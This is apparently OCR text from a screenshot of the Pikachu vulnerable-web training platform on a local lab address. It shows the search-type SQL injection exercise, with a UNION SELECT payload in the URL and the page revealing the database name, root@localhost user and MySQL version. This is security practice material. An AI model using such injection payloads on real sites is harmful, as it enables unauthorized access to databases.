 不安全 | 192.168.0.101/pikachu/vul/sqli/sqli_search.php?name=a%27+union+select+database%28%29%2Cuser%28%29%2Cversion%28%29%23%25%2C&submit=搜索
SS 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行... 关于我们 中国用最佳免费VP... 极云加速器 立即下载Freeer 免费 VPN 下载 | 光... Dirmap：一款
练习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有a' union select database(),user(),version()#%,的结果如下：
username：pikachu
uid:root@localhost
email is: 5.5.53